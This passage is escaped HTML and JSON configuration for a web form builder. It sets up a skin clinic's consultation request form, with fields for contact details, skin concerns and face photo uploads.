\u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"103912-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"103912-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-103912-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"103912-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-103912-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-103912-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-103912-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"103912-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"103912-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp 